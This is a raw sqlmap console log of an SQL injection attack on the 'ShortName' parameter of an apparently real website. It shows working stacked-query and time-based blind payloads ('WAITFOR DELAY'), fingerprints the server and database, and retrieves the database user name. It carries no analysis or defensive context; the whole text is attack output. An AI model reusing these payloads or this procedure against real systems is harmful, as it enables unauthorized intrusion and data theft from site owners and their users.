 [01:41:57] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[01:41:57] [INFO] GET parameter 'ShortName' is 'Microsoft SQL Server/Sybase time
-based blind' injectable
[01:41:57] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:41:57] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[01:42:03] [INFO] checking if the injection point on GET parameter 'ShortName' i
s a false positive
GET parameter 'ShortName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] N
sqlmap identified the following injection points with a total of 58 HTTP(s) requ
ests:
---
Place: GET
Parameter: ShortName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: PLTagID=3&ShortName=R'; WAITFOR DELAY '0:0:10'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: PLTagID=3&ShortName=R' WAITFOR DELAY '0:0:10'--
---
[01:42:36] [INFO] testing Microsoft SQL Server
[01:42:36] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
[01:42:46] [INFO] confirming Microsoft SQL Server
[01:43:07] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[01:43:07] [INFO] fetching current user
[01:43:07] [INFO] retrieved: fy
current user:    'fy'
[01:44:35] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 67 times
[01:44:35] [INFO] fetched data logged to text files under 'D:\Program Files\sqlm
ap\output\public.wsbgt.com'